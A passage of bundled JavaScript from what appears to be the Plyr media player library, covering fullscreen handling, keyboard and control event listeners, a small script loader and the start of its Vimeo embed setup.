          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
